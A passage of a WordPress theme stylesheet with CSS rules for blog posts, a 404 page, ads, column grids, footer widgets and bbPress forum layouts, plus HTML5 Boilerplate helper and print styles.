    height: 120px;

}

.blog-post .entry-content{

    margin: -6px 0 10px;

}

.blog-post .post-format-icon:before {

    top: 90px;

}

.blog-post-big img{

    margin-bottom: 12px;

}

.blog-post-big .entry-content{

    margin-bottom: 15px;

}

.blog-post-big .read-more{

    display: inline-block;

}

/* ==========================================================================

   404

   ========================================================================== */

.error-page{

    overflow: hidden;

    text-align: center;

}

.error-page h4{

    color: #9b9b9b;

    font-size: 17px;

    font-weight: 300;

    margin-bottom: 40px;

    display: block;

}

.error-page h1{

    color: #f2f2f2;

    font-size: 150px;

    font-weight: 700 !important;

    margin: 0 0 40px;

    line-height: 103px;

}

.entry-crumbs .crumb-icon .brankic-icon-error:before{

    font-size: 31px;

    position: relative;

}

.error-page .search-box{

    margin: 0 auto;

    display: inline-block;

    overflow: visible;

}

.error-page .search-form .search-field{

    width: 285px;

    height: 35px;

    background: #f8f8f8;

}

.error-page .search-form .esearch-submit{

    width: 77px;

    height: 37px;

    background: white;

    border: 1px solid #eaeaea;

    text-align: center;

    color: #0083b9;

    font-size: 17px;

    padding: 0;

}

.error-page .mom-archive{

    border: none;

    padding: 0;

    margin-top: 65px;

}

.error-page .mom-archive .mom-archive-title h2{

    text-align: left;

}



/* ==========================================================================

   Helper classes

   ========================================================================== */

/* Composer */

 .wpb_row .wpb_column.column_container {

    box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

    -moz-box-sizing: border-box !important;

 }

.wpb_row *,

.wpb_row .section,

.wpb_row .wpb_column.vc_main_col,

.wpb_row .wpb_column.vc_sidebar,

.wpb_row .wpb_column.vc_sec_sidebar

{

    box-sizing: content-box !important;

    -webkit-box-sizing: content-box !important;

    -moz-box-sizing: content-box !important;

}

.vc_responsive .wpb_row .vc_col-sm-12{

    float: none !important;

    width: auto !important;

}

.wpb_row .vc_main_col:first-child, .wpb_row .vc_sec_sidebar:first-child, .wpb_row .vc_sidebar:first-child {

    margin-left: 15px;

}





.wpb_row .vc_main_col:last-child, .wpb_row .vc_sec_sidebar:last-child, .wpb_row .vc_sidebar:last-child {

    margin-right: 15px;

}



/*

 * Image replacement

 */



.ir {

    background-color: transparent;

    border: 0;

    overflow: hidden;

    /* IE 6/7 fallback */

    *text-indent: -9999px;

}

.ir:before {

    content: "";

    display: block;

    width: 0;

    height: 150%;

}

/*

 * Hide from both screenreaders and browsers: h5bp.com/u

 */



.hidden {

    display: none !important;

    visibility: hidden;

}

/*

 * Hide only visually, but have it available for screenreaders: h5bp.com/v

 */



.visuallyhidden {

    border: 0;

    clip: rect(0 0 0 0);

    height: 1px;

    margin: -1px;

    overflow: hidden;

    padding: 0;

    position: absolute;

    width: 1px;

}

/*

 * Extends the .visuallyhidden class to allow the element to be focusable

 * when navigated to via the keyboard: h5bp.com/p

 */



.visuallyhidden.focusable:active,

.visuallyhidden.focusable:focus {

    clip: auto;

    height: auto;

    margin: 0;

    overflow: visible;

    position: static;

    width: auto;

}

/*

 * Hide visually and from screenreaders, but maintain layout

 */



.invisible {

    visibility: hidden;

}

/*

 * Clearfix: contain floats

 *

 * For modern browsers

 * 1. The space content is one way to avoid an Opera bug when the

 *    `contenteditable` attribute is included anywhere else in the document.

 *    Otherwise it causes space to appear at the top and bottom of elements

 *    that receive the `clearfix` class.

 * 2. The use of `table` rather than `block` is only necessary if using

 *    `:before` to contain the top-margins of child elements.

 */



.clearfix:before,

.clearfix:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */

}

.clearfix:after {

    clear: both;

}

/*

 * For IE 6/7 only

 * Include this rule to trigger hasLayout and contain floats.

 */



.clearfix {

    *zoom: 1;

}

/* ==========================================================================

   EXAMPLE Media Queries for Responsive Design.

   These examples override the primary ('mobile first') styles.

   Modify as content requires.

   ========================================================================== */



@media only screen and (min-width: 35em) {

    /* Style adjustments for viewports that meet the condition */

}

@media print,

(-o-min-device-pixel-ratio: 5/4),

(-webkit-min-device-pixel-ratio: 1.25),

(min-resolution: 120dpi) {

    /* Style adjustments for high resolution devices */

}

/* ==========================================================================

   Print styles.

   Inlined to avoid required HTTP connection: h5bp.com/r

   ========================================================================== */



@media print {

    * {

        background: transparent !important;

        color: #000 !important;

        /* Black prints faster: h5bp.com/s */

        -webkit-box-shadow: none !important;

        /* Black prints faster: h5bp.com/s */

        box-shadow: none !important;

        text-shadow: none !important;

    }

    a,

    a:visited {

        text-decoration: underline;

    }

    a[href]:after {

        content: " (" attr(href)")";

    }

    abbr[title]:after {

        content: " (" attr(title)")";

    }

    /*

     * Don't show links for images, or javascript/internal links

     */

    .ir a:after,

    a[href^="javascript:"]:after,

    a[href^="#"]:after {

        content: "";

    }

    pre,

    blockquote {

        border: 1px solid #999;

        page-break-inside: avoid;

    }

    thead {

        display: table-header-group;

        /* h5bp.com/t */

    }

    tr,

    img {

        page-break-inside: avoid;

    }

    img {

        max-width: 100% !important;

    }

    @page {

        margin: 0.5cm;

    }

    p,

    h2,

    h3 {

        orphans: 3;

        widows: 3;

    }

    h2,

    h3 {

        page-break-after: avoid;

    }

}

/* ==========================================================================

 *                Ajax Call

   ========================================================================== */



section.section {

    position: relative;

}

.nb-load {

    position: absolute;

    width: 100%;

    height: 100%;

    top: 0;

    left: 0;

    background: #fff url(../images/ajax-loader.gif) no-repeat center;

    opacity: 0.7;

}

@media only screen and (-webkit-min-device-pixel-ratio: 2),

only screen and (min-device-pixel-ratio: 2) {

    .nb-load {

        background-image: url(../images/ajax-loader@x2.gif);

        -webkit-background-size: 64px 64px;

        background-size: 64px 64px;

    }

}



@font-face {

  font-family: 'Archivo Narrow';

  font-style: normal;

  font-weight: 400;

  src: local('Archivo Narrow Regular'), local('ArchivoNarrow-Regular'), url(https://themes.googleusercontent.com/static/fonts/archivonarrow/v3/DsLzC9scoPnrGiwYYMQXpp4t0mJKPaLVqklzZuc32b4.woff) format('woff');

}

@font-face {

  font-family: 'Archivo Narrow';

  font-style: normal;

  font-weight: 700;

  src: local('Archivo Narrow Bold'), local('ArchivoNarrow-Bold'), url(https://themes.googleusercontent.com/static/fonts/archivonarrow/v3/M__Wu4PAmHf4YZvQM8tWsHhM4mdXpoxYNWk7Ev34U70.woff) format('woff');

}





/* ==========================================================================

 *                Visual composer 

   ========================================================================== */

.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .last_toggle_el_margin, .wpb_button {

    margin-bottom: 0 !important;

}

.vc_sec_sidebar:first-child{

    margin: 0 10px 0 0; 

}

.custom-layout.vc_responsive .wpb_row .vc_span12{}

.alignrighti{

    float: right;

}

.alignlefti{

    float: left;

}

/* ==========================================================================

 *               retina

   ========================================================================== */

.mom_retina_logo {

    display: none !important;   

}



@media only screen and (-webkit-min-device-pixel-ratio: 2), 

only screen and (min-device-pixel-ratio: 2) {

    .header .logo img {

        display: none !important;

    }

    .header .logo .mom_retina_logo {

        display: inline-block !important;

    }

}

/*---------------------------------

            Visibility 

---------------------------------*/

.mom_visibility_desktop {

    display: block;

}

.mom_visibility_mobile, .mom_visibility_tablet, .mom_visibility_device {

    display: none;

}

.display_none {

    display: none;   

}



/* ==========================================================================

 *                ads 

   ========================================================================== */

.mom-ads {

    text-align: center;

    margin: auto;

    margin-bottom: -14px;

}

.mom-ad {

    margin: auto;

    max-width: 100%;

    margin-bottom: 14px;

}



.header .mom-ad {

    vertical-align: middle;

    white-space: normal;

    line-height: normal;

    display: inline-block;

    margin-bottom: 0;



}



.header .adCenter {

    display: inline-block;

    vertical-align: middle;

    height:100%;

}



/* Grid */

.ads-layout-grid.mom-ads {

    margin-right: -12px;

}

.ads-layout-grid .mom-ad {

    display: inline-block;

    vertical-align: top;

    *display: inline;

    *zoom: 1;

    margin-right: 11px;

}

.mom-ad-empty {

    background: #F9F9F9;

    border: 1px solid #E1E1E1;

    padding: 0 10px;

    position: relative;

}

.mom-ad-empty a {

    color: #a5a8ad;

    display: inline-block;

    font-size: 16px;

    line-height: normal;

    text-transform: uppercase;

}

.mom-ad-empty a.overlay {

    position: absolute;

    width: 100%;

    height: 100%;

    left: 0;

}

.mom-ad-empty:hover a {

    color: #222;

}



/* rotator */

.ads-layout-rotator {

    overflow: hidden;

    position: relative;

}

.header .ads-layout-rotator {

    position: absolute;

    right: 0;

    top: 50%;

    margin-top: 0;

    margin-top: -45px;

}

.header .ads-layout-rotator .mom-ad {

    display: block;

}



.ads-layout-rotator .adr-arrows {

    position: absolute;

    right: 0;

    top: 0;

    z-index: 100;

}



.ads-layout-rotator .adr-arrows span {

    float: left;

    background: #000;

    background: rgba(0,0,0,0.5);

    height: 20px;

    width: 20px;

    margin-left: 1px;

    line-height: 20px;

    text-align: center;

    color: #fff;

    font-size: 18px;

    cursor: pointer;

}

.ads-layout-rotator .adr-arrows span.adr-next i  {

    position: relative;

    left: 1px;

}

.tr-ad-widget {

    padding-bottom: 20px;

}



.mom_contet_ads {

   position: absolute;

   left: 50%;

}

.mom_contet_ads.mca-fixed.mca_touch_top {

    padding-top: 20px;

}

.mom_contet_ads.mc-ad-right {

    /* half the inner + space*/

    margin-left: 620px;

}

.col2 .mom_contet_ads.mc-ad-right {

    margin-left: 519px;

}



.both-sidebars .mom_contet_ads.mc-ad-right {

    margin-left: 615px;



}

.layout-boxed.both-sidebars .mom_contet_ads.mc-ad-right {

    margin-left: 625px;



}

.mom_contet_ads.mc-ad-left {

    /* half the inner + space*/

    left: auto;

    right: 50%;

    margin-right: 620px;

}

.col2 .mom_contet_ads.mc-ad-left {

    margin-right: 519px;

}



.both-sidebars .mom_contet_ads.mc-ad-left {

    margin-right: 615px;

}

.both-sidebars.layout-boxed .mom_contet_ads.mc-ad-left {

    margin-right: 625px;

}

.sticky_navigation_on .mom_contet_ads.mca-fixed.mca_touch_top {

    padding-top: 72px;

}

.wpb_column .mom-ads-wrap, .main-col .mom-ads-wrap{

    margin-bottom: 20px;

    overflow: hidden;

}

.main-content .mom-ads-wrap{

    margin-bottom: 20px !important;

}

.secondary-sidebar .mom-ads-wrap,

.sidebar .mom-ads-wrap{

    margin-bottom: 0;

    overflow: inherit;

}

/* ==========================================================================

 *                End Ads System

   ========================================================================== */

.brmenu .nav-button.nav-cart i {

    font-size: 18px;

    position: relative;

    top: 2px;

}

.brmenu .nav-button.nav-cart span.numofitems {

    background: #0083b9;

    border-radius: 2px;

    color: #fff;

    font-size: 11px;

    height: 16px;

    line-height: 17px;

    position: absolute;

    right: 8px;

    text-align: center;

    top: 8px;

    width: 15px;

}

#tab-reviews ol.commentlist li{

    border: 1px solid #e1e1e1;

    padding: 15px;

    overflow: hidden;

    margin-bottom: 15px;

}

#tab-reviews ol.commentlist li time{

    font-size: 12px;

    color: #c6c6c6;

}

#tab-reviews ol.commentlist li img.avatar{

    float: left;

    margin-right: 10px;

}

#tab-reviews ol.commentlist li .description{

    margin: 5px 0 0 70px;

}

#review_form_wrapper .comment-reply-title {

    font-size: 18px;

    border-bottom: 1px solid #e1e1e1;

    padding-bottom: 6px;

    margin-bottom: 13px;

}

#review_form_wrapper .comment-form-rating{

    margin-bottom: 10px;

}

#review_form_wrapper .comment-form-rating label{

    margin-bottom: 5px;

    display: block;

}

/* ==========================================================================

 *                Media element Video

   ========================================================================== */

.wp-video, .mejs-video, .mejs-inner, .wp-video-shortcode, .mejs-overlay,.mejs-poster, .mejs-layer, .mejs-mediaelement .me-plugin, .mejs-mediaelement embed {

    width: 100% !important;

}

.wp-video, .mejs-video, .wp-video-shortcode, .mejs-overlay, .mejs-poster, .mejs-layer, .mejs-mediaelement .me-plugin, .mejs-mediaelement embed {

    height: 340px !important;

}

.mejs-poster {

    background-size: cover !important;

}

/*******************************************************************

 *  3.  Column

 *******************************************************************/

.one_half, .one_third, .two_third, .three_fourth, .two_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .two_sixth, .three_sixth, .four_sixth, .five_sixth {

    position: relative;

    margin-right: 4%;

    float: left;

    /*overflow:hidden;*/

}

.one_half {

    width: 48%;

}

.one_third {

    width: 30.6666%;

}

.two_third {

    width: 65.3332%;

}

.one_fourth {

    width: 22%;

}

.two_fourth {

    width: 48%;

}

.three_fourth {

    width: 74%;

}

.one_fifth {

    width: 16.8%;

}

.two_fifth {

    width: 37.6%;

}

.three_fifth {

    width: 58.4%;

}

.four_fifth {

    width: 79.2%;

}

.one_sixth {

    width: 13.3333%;

}

.two_sixth {

    width: 30.6666%;

}

.three_sixth {

    width: 47.9998%;

}

.four_sixth {

    width: 65.3332%;

}

.five_sixth {

    width: 82.6665%;

}



.last {

    margin-right: 0 !important;

    clear: right;

}



.col2 footer.footer .footer-widget.one-full,

footer.footer .footer-widget.one-full {

    width: 100%;

}

.col2 footer.footer .footer-widget.one_half{

    width: 46.7%;

}

footer.footer .footer-widget.one_half {

    width: 46.58%;

}

.col2 footer.footer .footer-widget.one_third{

    width: 30%;

}

footer.footer .footer-widget.one_third {

    width: 29.94%;

}

.col2 footer.footer .footer-widget.two_third,

footer.footer .footer-widget.two_third {

    width: 65.3332%;

}

.col2 footer.footer .footer-widget.two_fourth,

footer.footer .footer-widget.two_fourth {

    width: 49%;

    margin-right:2%; 

}

.col2 footer.footer .footer-widget.three_fourth,

footer.footer .footer-widget.three_fourth {

    width: 74.5%;

    margin-right: 2%;

}

.col2 footer.footer .footer-widget.one_fifth{

    width: 16.74%;

}

footer.footer .footer-widget.one_fifth {

    width: 16.6%;

}

.col2 footer.footer .footer-widget.two_fifth,

footer.footer .footer-widget.two_fifth {

    width: 37.6%;

}

.col2 footer.footer .footer-widget.three_fifth,

footer.footer .footer-widget.three_fifth {

    width: 58.4%;

}

.col2 footer.footer .footer-widget.four_fifth,

footer.footer .footer-widget.four_fifth {

    width: 79.2%;

}

.col2 footer.footer .footer-widget.one_sixth{

    width: 13.4%;

}

footer.footer .footer-widget.one_sixth {

    width: 13.28%;

}

.col2 footer.footer .footer-widget.two_sixth,

footer.footer .footer-widget.two_sixth {

    width: 30.6666%;

}

.col2 footer.footer .footer-widget.three_sixth,

footer.footer .footer-widget.three_sixth {

    width: 47.9998%;

}

.col2 footer.footer .footer-widget.four_sixth,

footer.footer .footer-widget.four_sixth {

    width: 65.3332%;

}

.col2 footer.footer .footer-widget.five_sixth,

footer.footer .footer-widget.five_sixth {

    width: 82.6665%;

}

.col2 footer.footer .footer-widget.last,

footer.footer .footer-widget.last {

    margin-right: 0 !important;

    clear: right;

}

/* ==========================================================================

 *                Plugins

   ========================================================================== */

   p.wysija-paragraph{

       margin: 0;

   }

   .widget_wysija_cont .wysija-submit{

       margin: 0;

   }

   .shortcode_wysija{

       margin-bottom: 20px;

   }

.message-box {

    padding: 6px 35px 6px 12px;

    border: 1px solid #e5e5e5;

    display: block;

    margin-bottom: 10px;

    position: relative;

}

.message-box i {

    position: absolute;

    right: 1px;

    top: 6px;

    font-size: 32px;

    cursor: pointer;

}

.message-box.error {

    color: #e96d6d;

    border-color:#e96d6d;

}

.message-box.error i {

    color: #e76868;

}



.message-box.success {

    color: #9eae52;

    border-color:#c3d666;

}

.message-box.success i {

    color: #aec64c;

}   

#mc4wp-form-1 input{

    height: 40px;

}

.widget_adrotate_widgets {

    text-align: center;

}

/* ==========================================================================

 *                bbPress

   ========================================================================== */

#bbpress-forums:last-child {

    margin-bottom: -20px;

}



#bbpress-forums div.bbp-search-form {

    float: none;

    position: relative;

}

form#bbp-search-form {

    position: relative;

}

.widget form#bbp-search-form #bbp_search {

    margin-bottom: 0;

}

#bbp-search-form #bbp_search {

        height: 41px;

    padding: 0 10px;

    background: #fafafa;

    border-width: 1px 0 1px 1px;

    border-style: solid;

    border-color: #e7e7e7;

    outline: none;

    color: #dbdbdb;

    font-size: 15px;

    font-weight: 300;

    width: 100% !important;

    padding-right: 60px;

    margin-bottom: 18px;

}

#bbp_search_submit {

    position: absolute;

    height: 41px;

    line-height: 39px;

    right: 0;

    top: 0;

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    color: #696969;

    font-size: 16px;

    padding: 0 24px;

}



#bbpress-forums li.bbp-footer {

    display: none;

}



#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {

    border: 0;

}

#bbpress-forums {

    overflow: visible;

}

.page-wrap #bbpress-forums ul.bbp-lead-topic, .page-wrap #bbpress-forums ul.bbp-topics, .page-wrap #bbpress-forums ul.bbp-forums, .page-wrap #bbpress-forums ul.bbp-replies, .page-wrap #bbpress-forums ul.bbp-search-results {

    margin: 0 -20px;

}



#bbpress-forums li.bbp-header, #bbpress-forums div.bbp-reply-header, #bbpress-forums div.bbp-topic-header {

    padding: 0 14px;

    line-height: 38px;

    background: #e9e9e9;

    border-width: 1px 0 1px 0;

    border-style: solid;

    border-color: #dbdbdb;

}

#bbpress-forums div.bbp-reply-header {

    border-top: 0;

    margin: 0 -20px;

    font-size: 14px;

}

#bbpress-forums #bbp-search-results div.bbp-reply-header {

    margin: 0;

}

#bbpress-forums #bbp-search-results div.bbp-topic-header, #bbpress-forums #bbp-search-results div.bbp-reply-header {

    line-height: 1.5em;

    padding: 14px;

}

#bbpress-forums #bbp-search-results div.bbp-forum-content {

    margin: 0;

 }



#bbpress-forums div.bbp-forum-title h3, #bbpress-forums div.bbp-topic-title h3, #bbpress-forums div.bbp-reply-title h3 {

    line-height: inherit;

    margin: 0;

}

.mom-bbp-title+#bbpress-forums div.bbp-reply-header, #bbpress-forums #bbp-search-results div.bbp-topic-header:first-child, #bbpress-forums #bbp-search-results div.bbp-reply-header:first-child {

    border-top: 0;

}



.forum-titles {

    font-size: 15px;

    color:#2d2d2d;

}

li.bbp-forum-info, li.bbp-topic-title {

    width: 50%;

}

li.bbp-forum-topic-count, li.bbp-topic-voice-count, li.bbp-forum-reply-count, li.bbp-topic-reply-count {

    width: 17%;

    text-transform: uppercase;

    font-size: 12px;

}

li.bbp-forum-freshness, li.bbp-topic-freshness {

    width: 33%;

    text-align: right;

}

li.bbp-forum-topic-count .mom-main-color, li.bbp-topic-voice-count .mom-main-color, li.bbp-forum-reply-count .mom-main-color, li.bbp-topic-reply-count .mom-main-color {

    margin-right: 3px;    

}

#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {

    font-size: 14px;

}



#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {

    border-top: 0;

    border-bottom: 1px solid #e1e1e1;

    padding: 15px;

}

#buddypress #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {

    padding: 15px 20px;

}

.bbp-body .bbp-forum-title, .mom-bbp-topic-data .bbp-topic-permalink  {

    font-size: 17px;

    font-weight: bold;

}



.bbp-body .bbp-forum-title, .mom-main-color, .site-content  .mom-main-color, .bbp-forum-freshness .bbp-author-name, .mom-bbp-topic-data .bbp-topic-permalink, .bbp-topics .bbp-author-name, .bbp-pagination-links span.current, .mom-main-color a {

    color: #0083b9;

}

.bbp-body .bbp-forum-content {

    color: #6b6b6b;

    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;

    font-size: 12px;

}



#bbpress-forums p.bbp-topic-meta img.avatar, #bbpress-forums ul.bbp-reply-revision-log img.avatar, #bbpress-forums ul.bbp-topic-revision-log img.avatar, #bbpress-forums div.bbp-template-notice img.avatar, #bbpress-forums .widget_display_topics img.avatar, #bbpress-forums .widget_display_replies img.avatar {

    margin: 0;

    border: 0;

}



#bbpress-forums .bbp-forum-freshness img.avatar {

    float: right !important;

    margin-left: 10px !important;

}

.bbp-body .bbp-forum-freshness, .bbp-body .bbp-forum-freshness a {

    color:#9a9a9a;

}

#bbpress-forums p.bbp-topic-meta {

    margin: 0;

    font-size: 14px;

}

#bbpress-forums p.bbp-topic-meta+a {

    font-size: 13px;

}

#bbpress-forums ul.odd {

    background: #fff;

}



#bbpress-forums h1 {

    font-size: 24px;

    font-weight: bold;

}



#bbpress-forums .mom-bbp-title {

        border-bottom: 1px solid #e1e1e1;

    margin: 0 -20px;

    margin-top: -4px;

    padding: 0 20px 14px;



}



#bbpress-forums .mom-bbp-content {

    margin: 0 -20px;

    padding: 14px 20px 11px 20px;;

    color: #454545;

    border-bottom: 1px solid #e1e1e1;

}

#bbpress-forums .mom-bbp-topic-avatar {

    float: left;

    margin-right: 15px;

}

#bbpress-forums .mom-bbp-topic-avatar img {

    max-width:100%;

}

#bbpress-forums .mom-bbp-topic-data {

    float: left;

    width: 85%;

}



#bbpress-forums .mom-bbp-topic-counts {

    float: right;

    margin-top: 20px;

}



.bbp-pagination {

    float: none;

    padding: 14px 20px;

    margin: 0 -20px;

    margin-bottom: 20px;

    border-bottom: 1px solid #e1e1e1;

    overflow: hidden;

    font-size: 14px;

}



.bbp-pagination-links a, .bbp-pagination-links span.current, .bbp-pagination-links a:hover {

    border: 0;

    background: 0;

}



.quicktags-toolbar input {

    height: 28px;

    width: auto;

}



.bbp-the-content-wrapper {

    border: 1px solid #e7e7e7;

}



#bbpress-forums div.odd, #bbpress-forums ul.odd {

    background: #fff;

}



li.bbp-body div.hentry, #bbpress-forums div.reply {

    padding: 20px;

    border-bottom: 1px solid #e1e1e1;

    width: auto;

}



#bbpress-forums div.bbp-forum-author img.avatar, #bbpress-forums div.bbp-topic-author img.avatar, #bbpress-forums div.bbp-reply-author img.avatar {

    margin: 0;

}



#bbpress-forums div.bbp-forum-content, #bbpress-forums div.bbp-topic-content, #bbpress-forums div.bbp-reply-content {

    margin-left: 80px;

    padding: 0;

    text-align: inherit;

}

#bbpress-forums div.bbp-forum-author, #bbpress-forums div.bbp-topic-author, #bbpress-forums div.bbp-reply-author {

    width: auto;

    margin-right: 15px;

}



.mom-bbp-reply-author {

    font-size: 17px;

    margin-bottom: 15px;

}

.mom-bbp-reply-author .bbp-reply-permalink,.mom-bbp-reply-author .bbp-topic-permalink, #bbpress-forums #bbp-search-results .mom-bbp-permalink {

    font-size:12px;

    color: #9a9a9a;

}



#bbpress-forums .bbp-reply-content p {

    margin-bottom: 15px;

}



span.bbp-admin-links a {

    color: #9a9a9a;

}

#bbpress-forums #bbp-single-user-details, #bbpress-forums #bbp-single-user-details #bbp-user-avatar {

    width: 120px;

}



#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar {

    height: auto;

}

#bbpress-forums #bbp-user-body {

    margin-left: 150px;

}

#bbpress-forums .bbp-user-section {

    overflow: hidden;

}



.widget_display_stats dl {

    overflow: hidden;

    margin: 0;

}

.widget_display_stats dt {

    font-weight: 400;

    float: left;

    clear: both;

    margin-bottom: 5px;

}

.widget_display_stats dd {

    margin: 0;

    float: right;

    font-weight: normal;

}

.widget_display_stats dd strong {

    font-weight: normal;

}



#bbpress-forums .bbp-forum-info .bbp-forum-content {

    margin-bottom: 0;

}

#lang_sel_list {

    height: auto;

}

#lang_sel_list.lang_sel_list_vertical ul {

    height: auto;

    overflow:hidden;

}

#lang_sel ul, #lang_sel li{

    overflow: visible;

}


.momizat-icon-paragraph-justify2::before

{ font-family: 'FontAwesome'; content: "\f039" !important; }